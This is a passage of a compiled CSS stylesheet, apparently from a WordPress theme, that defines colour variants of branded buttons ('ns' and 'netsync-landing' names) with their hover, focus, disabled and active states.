  .btn-ns-charcoal:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-charcoal-background-color:focus, .btn-ns-charcoal.focus, .wp-block-button .focus.has-background.wp-block-button__link.has-ns-charcoal-background-color {
    color: #FFFFFF;
    background-color: #161b1d;
    border-color: #111415;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(71, 78, 81, 0.5); }
  .btn-ns-charcoal.disabled, .wp-block-button .disabled.has-background.wp-block-button__link.has-ns-charcoal-background-color, .btn-ns-charcoal:disabled, .wp-block-button .has-background.wp-block-button__link.has-ns-charcoal-background-color:disabled {
    color: #FFFFFF;
    background-color: #272F32;
    border-color: #272F32; }
  .btn-ns-charcoal:not(:disabled):not(.disabled):active, .wp-block-button .has-background.wp-block-button__link.has-ns-charcoal-background-color:not(:disabled):not(.disabled):active, .btn-ns-charcoal:not(:disabled):not(.disabled).active, .wp-block-button .has-background.wp-block-button__link.has-ns-charcoal-background-color:not(:disabled):not(.disabled).active, .show > .btn-ns-charcoal.dropdown-toggle, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-ns-charcoal-background-color {
    color: #FFFFFF;
    background-color: #111415;
    border-color: #0b0d0e; }
    .btn-ns-charcoal:not(:disabled):not(.disabled):active:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-charcoal-background-color:not(:disabled):not(.disabled):active:focus, .btn-ns-charcoal:not(:disabled):not(.disabled).active:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-charcoal-background-color:not(:disabled):not(.disabled).active:focus, .show > .btn-ns-charcoal.dropdown-toggle:focus, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-ns-charcoal-background-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(71, 78, 81, 0.5); }

.btn-ns-body-color, .wp-block-button .has-background.wp-block-button__link.has-ns-body-color-background-color {
  color: #FFFFFF;
  background-color: #4D4D4D;
  border-color: #4D4D4D;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-ns-body-color:hover, .wp-block-button .has-background.wp-block-button__link.has-ns-body-color-background-color:hover {
    color: #FFFFFF;
    background-color: #3a3a3a;
    border-color: #343434; }
  .btn-ns-body-color:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-body-color-background-color:focus, .btn-ns-body-color.focus, .wp-block-button .focus.has-background.wp-block-button__link.has-ns-body-color-background-color {
    color: #FFFFFF;
    background-color: #3a3a3a;
    border-color: #343434;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(104, 104, 104, 0.5); }
  .btn-ns-body-color.disabled, .wp-block-button .disabled.has-background.wp-block-button__link.has-ns-body-color-background-color, .btn-ns-body-color:disabled, .wp-block-button .has-background.wp-block-button__link.has-ns-body-color-background-color:disabled {
    color: #FFFFFF;
    background-color: #4D4D4D;
    border-color: #4D4D4D; }
  .btn-ns-body-color:not(:disabled):not(.disabled):active, .wp-block-button .has-background.wp-block-button__link.has-ns-body-color-background-color:not(:disabled):not(.disabled):active, .btn-ns-body-color:not(:disabled):not(.disabled).active, .wp-block-button .has-background.wp-block-button__link.has-ns-body-color-background-color:not(:disabled):not(.disabled).active, .show > .btn-ns-body-color.dropdown-toggle, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-ns-body-color-background-color {
    color: #FFFFFF;
    background-color: #343434;
    border-color: #2d2d2d; }
    .btn-ns-body-color:not(:disabled):not(.disabled):active:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-body-color-background-color:not(:disabled):not(.disabled):active:focus, .btn-ns-body-color:not(:disabled):not(.disabled).active:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-body-color-background-color:not(:disabled):not(.disabled).active:focus, .show > .btn-ns-body-color.dropdown-toggle:focus, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-ns-body-color-background-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(104, 104, 104, 0.5); }

.btn-ns-orange, .wp-block-button .has-background.wp-block-button__link.has-ns-orange-background-color {
  color: #FFFFFF;
  background-color: #F05A26;
  border-color: #F05A26;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-ns-orange:hover, .wp-block-button .has-background.wp-block-button__link.has-ns-orange-background-color:hover {
    color: #FFFFFF;
    background-color: #e04510;
    border-color: #d4420f; }
  .btn-ns-orange:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-orange-background-color:focus, .btn-ns-orange.focus, .wp-block-button .focus.has-background.wp-block-button__link.has-ns-orange-background-color {
    color: #FFFFFF;
    background-color: #e04510;
    border-color: #d4420f;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(242, 115, 71, 0.5); }
  .btn-ns-orange.disabled, .wp-block-button .disabled.has-background.wp-block-button__link.has-ns-orange-background-color, .btn-ns-orange:disabled, .wp-block-button .has-background.wp-block-button__link.has-ns-orange-background-color:disabled {
    color: #FFFFFF;
    background-color: #F05A26;
    border-color: #F05A26; }
  .btn-ns-orange:not(:disabled):not(.disabled):active, .wp-block-button .has-background.wp-block-button__link.has-ns-orange-background-color:not(:disabled):not(.disabled):active, .btn-ns-orange:not(:disabled):not(.disabled).active, .wp-block-button .has-background.wp-block-button__link.has-ns-orange-background-color:not(:disabled):not(.disabled).active, .show > .btn-ns-orange.dropdown-toggle, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-ns-orange-background-color {
    color: #FFFFFF;
    background-color: #d4420f;
    border-color: #c83e0e; }
    .btn-ns-orange:not(:disabled):not(.disabled):active:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-orange-background-color:not(:disabled):not(.disabled):active:focus, .btn-ns-orange:not(:disabled):not(.disabled).active:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-orange-background-color:not(:disabled):not(.disabled).active:focus, .show > .btn-ns-orange.dropdown-toggle:focus, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-ns-orange-background-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(242, 115, 71, 0.5); }

.btn-ns-orange-light, .wp-block-button .has-background.wp-block-button__link.has-ns-orange-light-background-color {
  color: #212529;
  background-color: #FFC114;
  border-color: #FFC114;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-ns-orange-light:hover, .wp-block-button .has-background.wp-block-button__link.has-ns-orange-light-background-color:hover {
    color: #212529;
    background-color: #edae00;
    border-color: #e0a500; }
  .btn-ns-orange-light:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-orange-light-background-color:focus, .btn-ns-orange-light.focus, .wp-block-button .focus.has-background.wp-block-button__link.has-ns-orange-light-background-color {
    color: #212529;
    background-color: #edae00;
    border-color: #e0a500;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(222, 170, 23, 0.5); }
  .btn-ns-orange-light.disabled, .wp-block-button .disabled.has-background.wp-block-button__link.has-ns-orange-light-background-color, .btn-ns-orange-light:disabled, .wp-block-button .has-background.wp-block-button__link.has-ns-orange-light-background-color:disabled {
    color: #212529;
    background-color: #FFC114;
    border-color: #FFC114; }
  .btn-ns-orange-light:not(:disabled):not(.disabled):active, .wp-block-button .has-background.wp-block-button__link.has-ns-orange-light-background-color:not(:disabled):not(.disabled):active, .btn-ns-orange-light:not(:disabled):not(.disabled).active, .wp-block-button .has-background.wp-block-button__link.has-ns-orange-light-background-color:not(:disabled):not(.disabled).active, .show > .btn-ns-orange-light.dropdown-toggle, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-ns-orange-light-background-color {
    color: #212529;
    background-color: #e0a500;
    border-color: #d39c00; }
    .btn-ns-orange-light:not(:disabled):not(.disabled):active:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-orange-light-background-color:not(:disabled):not(.disabled):active:focus, .btn-ns-orange-light:not(:disabled):not(.disabled).active:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-orange-light-background-color:not(:disabled):not(.disabled).active:focus, .show > .btn-ns-orange-light.dropdown-toggle:focus, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-ns-orange-light-background-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(222, 170, 23, 0.5); }

.btn-ns-olympus-body-color, .wp-block-button .has-background.wp-block-button__link.has-ns-olympus-body-color-background-color {
  color: #FFFFFF;
  background-color: #272f32;
  border-color: #272f32;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-ns-olympus-body-color:hover, .wp-block-button .has-background.wp-block-button__link.has-ns-olympus-body-color-background-color:hover {
    color: #FFFFFF;
    background-color: #161b1d;
    border-color: #111415; }
  .btn-ns-olympus-body-color:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-olympus-body-color-background-color:focus, .btn-ns-olympus-body-color.focus, .wp-block-button .focus.has-background.wp-block-button__link.has-ns-olympus-body-color-background-color {
    color: #FFFFFF;
    background-color: #161b1d;
    border-color: #111415;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(71, 78, 81, 0.5); }
  .btn-ns-olympus-body-color.disabled, .wp-block-button .disabled.has-background.wp-block-button__link.has-ns-olympus-body-color-background-color, .btn-ns-olympus-body-color:disabled, .wp-block-button .has-background.wp-block-button__link.has-ns-olympus-body-color-background-color:disabled {
    color: #FFFFFF;
    background-color: #272f32;
    border-color: #272f32; }
  .btn-ns-olympus-body-color:not(:disabled):not(.disabled):active, .wp-block-button .has-background.wp-block-button__link.has-ns-olympus-body-color-background-color:not(:disabled):not(.disabled):active, .btn-ns-olympus-body-color:not(:disabled):not(.disabled).active, .wp-block-button .has-background.wp-block-button__link.has-ns-olympus-body-color-background-color:not(:disabled):not(.disabled).active, .show > .btn-ns-olympus-body-color.dropdown-toggle, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-ns-olympus-body-color-background-color {
    color: #FFFFFF;
    background-color: #111415;
    border-color: #0b0d0e; }
    .btn-ns-olympus-body-color:not(:disabled):not(.disabled):active:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-olympus-body-color-background-color:not(:disabled):not(.disabled):active:focus, .btn-ns-olympus-body-color:not(:disabled):not(.disabled).active:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-olympus-body-color-background-color:not(:disabled):not(.disabled).active:focus, .show > .btn-ns-olympus-body-color.dropdown-toggle:focus, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-ns-olympus-body-color-background-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(71, 78, 81, 0.5); }

.btn-ns-olympus-green, .wp-block-button .has-background.wp-block-button__link.has-ns-olympus-green-background-color {
  color: #FFFFFF;
  background-color: #009245;
  border-color: #009245;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-ns-olympus-green:hover, .wp-block-button .has-background.wp-block-button__link.has-ns-olympus-green-background-color:hover {
    color: #FFFFFF;
    background-color: #006c33;
    border-color: #005f2d; }
  .btn-ns-olympus-green:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-olympus-green-background-color:focus, .btn-ns-olympus-green.focus, .wp-block-button .focus.has-background.wp-block-button__link.has-ns-olympus-green-background-color {
    color: #FFFFFF;
    background-color: #006c33;
    border-color: #005f2d;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(38, 162, 97, 0.5); }
  .btn-ns-olympus-green.disabled, .wp-block-button .disabled.has-background.wp-block-button__link.has-ns-olympus-green-background-color, .btn-ns-olympus-green:disabled, .wp-block-button .has-background.wp-block-button__link.has-ns-olympus-green-background-color:disabled {
    color: #FFFFFF;
    background-color: #009245;
    border-color: #009245; }
  .btn-ns-olympus-green:not(:disabled):not(.disabled):active, .wp-block-button .has-background.wp-block-button__link.has-ns-olympus-green-background-color:not(:disabled):not(.disabled):active, .btn-ns-olympus-green:not(:disabled):not(.disabled).active, .wp-block-button .has-background.wp-block-button__link.has-ns-olympus-green-background-color:not(:disabled):not(.disabled).active, .show > .btn-ns-olympus-green.dropdown-toggle, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-ns-olympus-green-background-color {
    color: #FFFFFF;
    background-color: #005f2d;
    border-color: #005227; }
    .btn-ns-olympus-green:not(:disabled):not(.disabled):active:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-olympus-green-background-color:not(:disabled):not(.disabled):active:focus, .btn-ns-olympus-green:not(:disabled):not(.disabled).active:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-olympus-green-background-color:not(:disabled):not(.disabled).active:focus, .show > .btn-ns-olympus-green.dropdown-toggle:focus, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-ns-olympus-green-background-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(38, 162, 97, 0.5); }

.btn-netsync-landing-blue, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-blue-background-color {
  color: #FFFFFF;
  background-color: #00BCEB;
  border-color: #00BCEB;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-netsync-landing-blue:hover, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-blue-background-color:hover {
    color: #FFFFFF;
    background-color: #009dc5;
    border-color: #0093b8; }
  .btn-netsync-landing-blue:focus, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-blue-background-color:focus, .btn-netsync-landing-blue.focus, .wp-block-button .focus.has-background.wp-block-button__link.has-netsync-landing-blue-background-color {
    color: #FFFFFF;
    background-color: #009dc5;
    border-color: #0093b8;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(38, 198, 238, 0.5); }
  .btn-netsync-landing-blue.disabled, .wp-block-button .disabled.has-background.wp-block-button__link.has-netsync-landing-blue-background-color, .btn-netsync-landing-blue:disabled, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-blue-background-color:disabled {
    color: #FFFFFF;
    background-color: #00BCEB;
    border-color: #00BCEB; }
  .btn-netsync-landing-blue:not(:disabled):not(.disabled):active, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-blue-background-color:not(:disabled):not(.disabled):active, .btn-netsync-landing-blue:not(:disabled):not(.disabled).active, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-blue-background-color:not(:disabled):not(.disabled).active, .show > .btn-netsync-landing-blue.dropdown-toggle, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-netsync-landing-blue-background-color {
    color: #FFFFFF;
    background-color: #0093b8;
    border-color: #0089ab; }
    .btn-netsync-landing-blue:not(:disabled):not(.disabled):active:focus, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-blue-background-color:not(:disabled):not(.disabled):active:focus, .btn-netsync-landing-blue:not(:disabled):not(.disabled).active:focus, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-blue-background-color:not(:disabled):not(.disabled).active:focus, .show > .btn-netsync-landing-blue.dropdown-toggle:focus, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-netsync-landing-blue-background-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(38, 198, 238, 0.5); }

.btn-netsync-landing-yellow, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-yellow-background-color {
  color: #212529;
  background-color: #FFC000;
  border-color: #FFC000;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-netsync-landing-yellow:hover, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-yellow-background-color:hover {
    color: #212529;
    background-color: #d9a300;
    border-color: #cc9a00; }
  .btn-netsync-landing-yellow:focus, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-yellow-background-color:focus, .btn-netsync-landing-yellow.focus, .wp-block-button .focus.has-background.wp-block-button__link.has-netsync-landing-yellow-background-color {
    color: #212529;
    background-color: #d9a300;
    border-color: #cc9a00;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(222, 169, 6, 0.5); }
  .btn-netsync-landing-yellow.disabled, .wp-block-button .disabled.has-background.wp-block-button__link.has-netsync-landing-yellow-background-color, .btn-netsync-landing-yellow:disabled, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-yellow-background-color:disabled {
    color: #212529;
    background-color: #FFC000;
    border-color: #FFC000; }
  .btn-netsync-landing-yellow:not(:disabled):not(.disabled):active, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-yellow-background-color:not(:disabled):not(.disabled):active, .btn-netsync-landing-yellow:not(:disabled):not(.disabled).active, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-yellow-background-color:not(:disabled):not(.disabled).active, .show > .btn-netsync-landing-yellow.dropdown-toggle, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-netsync-landing-yellow-background-color {
    color: #212529;
    background-color: #cc9a00;
    border-color: #bf9000; }
    .btn-netsync-landing-yellow:not(:disabled):not(.disabled):active:focus, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-yellow-background-color:not(:disabled):not(.disabled):active:focus, .btn-netsync-landing-yellow:not(:disabled):not(.disabled).active:focus, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-yellow-background-color:not(:disabled):not(.disabled).active:focus, .show > .btn-netsync-landing-yellow.dropdown-toggle:focus, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-netsync-landing-yellow-background-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(222, 169, 6, 0.5); }

.btn-netsync-landing-orange, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-orange-background-color {
  color: #212529;
  background-color: #FF9933;
  border-color: #FF9933;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-netsync-landing-orange:hover, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-orange-background-color:hover {
    color: #212529;
    background-color: #ff860d;
    border-color: #ff8000; }
  .btn-netsync-landing-orange:focus, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-orange-background-color:focus, .btn-netsync-landing-orange.focus, .wp-block-button .focus.has-background.wp-block-button__link.has-netsync-landing-orange-background-color {
    color: #212529;
    background-color: #ff860d;
    border-color: #ff8000;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(222, 136, 50, 0.5); }
  .btn-netsync-landing-orange.disabled, .wp-block-button .disabled.has-background.wp-block-button__link.has-netsync-landing-orange-background-color, .btn-netsync-landing-orange:disabled, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-orange-background-color:disabled {
    color: #212529;
    background-color: #FF9933;
    border-color: #FF9933; }
  .btn-netsync-landing-orange:not(:disabled):not(.disabled):active, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-orange-background-color:not(:disabled):not(.disabled):active, .btn-netsync-landing-orange:not(:disabled):not(.disabled).active, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-orange-background-color:not(:disabled):not(.disabled).active, .show > .btn-netsync-landing-orange.dropdown-toggle, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-netsync-landing-orange-background-color {
    color: #212529;
    background-color: #ff8000;
    border-color: #f27900; }
    .btn-netsync-landing-orange:not(:disabled):not(.disabled):active:focus, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-orange-background-color:not(:disabled):not(.disabled):active:focus, .btn-netsync-landing-orange:not(:disabled):not(.disabled).active:focus, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-orange-background-color:not(:disabled):not(.disabled).active:focus, .show > .btn-netsync-landing-orange.dropdown-toggle:focus, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-netsync-landing-orange-background-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(222, 136, 50, 0.5); }

.btn-netsync-landing-slate-grey, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-slate-grey-background-color {
  color: #212529;
  background-color: #CCCCCC;
  border-color: #CCCCCC;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-netsync-landing-slate-grey:hover, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-slate-grey-background-color:hover {
    color: #212529;
    background-color: #b9b9b9;
    border-color: #b3b3b3; }
  .btn-netsync-landing-slate-grey:focus, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-slate-grey-background-color:focus, .btn-netsync-landing-slate-grey.focus, .wp-block-button .focus.has-background.wp-block-button__link.has-netsync-landing-slate-grey-background-color {
    color: #212529;
    background-color: #b9b9b9;
    border-color: #b3b3b3;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(178, 179, 180, 0.5); }
  .btn-netsync-landing-slate-grey.disabled, .wp-block-button .disabled.has-background.wp-block-button__link.has-netsync-landing-slate-grey-background-color, .btn-netsync-landing-slate-grey:disabled, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-slate-grey-background-color:disabled {
    color: #212529;
    background-color: #CCCCCC;
    border-color: #CCCCCC; }
  .btn-netsync-landing-slate-grey:not(:disabled):not(.disabled):active, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-slate-grey-background-color:not(:disabled):not(.disabled):active, .btn-netsync-landing-slate-grey:not(:disabled):not(.disabled).active, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-slate-grey-background-color:not(:disabled):not(.disabled).active, .show > .btn-netsync-landing-slate-grey.dropdown-toggle, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-netsync-landing-slate-grey-background-color {
    color: #212529;
    background-color: #b3b3b3;
    border-color: #acacac; }
    .btn-netsync-landing-slate-grey:not(:disabled):not(.disabled):active:focus, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-slate-grey-background-color:not(:disabled):not(.disabled):active:focus, .btn-netsync-landing-slate-grey:not(:disabled):not(.disabled).active:focus, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-slate-grey-background-color:not(:disabled):not(.disabled).active:focus, .show > .btn-netsync-landing-slate-grey.dropdown-toggle:focus, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-netsync-landing-slate-grey-background-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(178, 179, 180, 0.5); }

.btn-netsync-landing-light-grey, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-light-grey-background-color {
  color: #212529;
  background-color: #DBDBDB;
  border-color: #DBDBDB;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-netsync-landing-light-grey:hover, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-light-grey-background-color:hover {
    color: #212529;
    background-color: #c8c8c8;
    border-color: #c2c2c2; }
  .btn-netsync-landing-light-grey:focus, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-light-grey-background-color:focus, .btn-netsync-landing-light-grey.focus, .wp-block-button .focus.has-background.wp-block-button__link.has-netsync-landing-light-grey-background-color {
    color: #212529;
    background-color: #c8c8c8;
    border-color: #c2c2c2;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(191, 192, 192, 0.5); }
  .btn-netsync-landing-light-grey.disabled, .wp-block-button .disabled.has-background.wp-block-button__link.has-netsync-landing-light-grey-background-color, .btn-netsync-landing-light-grey:disabled, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-light-grey-background-color:disabled {
    color: #212529;
    background-color: #DBDBDB;
    border-color: #DBDBDB; }
  .btn-netsync-landing-light-grey:not(:disabled):not(.disabled):active, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-light-grey-background-color:not(:disabled):not(.disabled):active, .btn-netsync-landing-light-grey:not(:disabled):not(.disabled).active, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-light-grey-background-color:not(:disabled):not(.disabled).active, .show > .btn-netsync-landing-light-grey.dropdown-toggle, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-netsync-landing-light-grey-background-color {
    color: #212529;
    background-color: #c2c2c2;
    border-color: #bbbbbb; }
    .btn-netsync-landing-light-grey:not(:disabled):not(.disabled):active:focus, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-light-grey-background-color:not(:disabled):not(.disabled):active:focus, .btn-netsync-landing-light-grey:not(:disabled):not(.disabled).active:focus, .wp-block-button .has-background.wp-block-button__link.has-netsync-landing-light-grey-background-color:not(:disabled):not(.disabled).active:focus, .show > .btn-netsync-landing-light-grey.dropdown-toggle:focus, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-netsync-landing-light-grey-background-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(191, 192, 192, 0.5); }

.btn-ns-sustainability-tan, .wp-block-button .has-background.wp-block-button__link.has-ns-sustainability-tan-background-color {
  color: #212529;
  background-color: #EEE9DF;
  border-color: #EEE9DF;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-ns-sustainability-tan:hover, .wp-block-button .has-background.wp-block-button__link.has-ns-sustainability-tan-background-color:hover {
    color: #212529;
    background-color: #e1d8c6;
    border-color: #dcd2be; }
  .btn-ns-sustainability-tan:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-sustainability-tan-background-color:focus, .btn-ns-sustainability-tan.focus, .wp-block-button .focus.has-background.wp-block-button__link.has-ns-sustainability-tan-background-color {
    color: #212529;
    background-color: #e1d8c6;
    border-color: #dcd2be;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 0 0.2rem rgba(207, 204, 196, 0.5); }
  .btn-ns-sustainability-tan.disabled, .wp-block-button .disabled.has-background.wp-block-button__link.has-ns-sustainability-tan-background-color, .btn-ns-sustainability-tan:disabled, .wp-block-button .has-background.wp-block-button__link.has-ns-sustainability-tan-background-color:disabled {
    color: #212529;
    background-color: #EEE9DF;
    border-color: #EEE9DF; }
  .btn-ns-sustainability-tan:not(:disabled):not(.disabled):active, .wp-block-button .has-background.wp-block-button__link.has-ns-sustainability-tan-background-color:not(:disabled):not(.disabled):active, .btn-ns-sustainability-tan:not(:disabled):not(.disabled).active, .wp-block-button .has-background.wp-block-button__link.has-ns-sustainability-tan-background-color:not(:disabled):not(.disabled).active, .show > .btn-ns-sustainability-tan.dropdown-toggle, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-ns-sustainability-tan-background-color {
    color: #212529;
    background-color: #dcd2be;
    border-color: #d8ccb5; }
    .btn-ns-sustainability-tan:not(:disabled):not(.disabled):active:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-sustainability-tan-background-color:not(:disabled):not(.disabled):active:focus, .btn-ns-sustainability-tan:not(:disabled):not(.disabled).active:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-sustainability-tan-background-color:not(:disabled):not(.disabled).active:focus, .show > .btn-ns-sustainability-tan.dropdown-toggle:focus, .wp-block-button .show > .dropdown-toggle.has-background.wp-block-button__link.has-ns-sustainability-tan-background-color:focus {
      box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125), 0 0 0 0.2rem rgba(207, 204, 196, 0.5); }

.btn-ns-sustainability-green, .wp-block-button .has-background.wp-block-button__link.has-ns-sustainability-green-background-color {
  color: #FFFFFF;
  background-color: #61A05C;
  border-color: #61A05C;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075); }
  .btn-ns-sustainability-green:hover, .wp-block-button .has-background.wp-block-button__link.has-ns-sustainability-green-background-color:hover {
    color: #FFFFFF;
    background-color: #52884e;
    border-color: #4d8049; }
  .btn-ns-sustainability-green:focus, .wp-block-button .has-background.wp-block-button__link.has-ns-sustainability-green-background-color:focus, .btn-ns-sustainability-green.focus, .wp-block-button .focus.has-background.wp-block-button__link.has-ns-sustainability-green-background-color {
    color: #FFFFFF;
    background-color: #52884e;
    border-color: #4d8049;
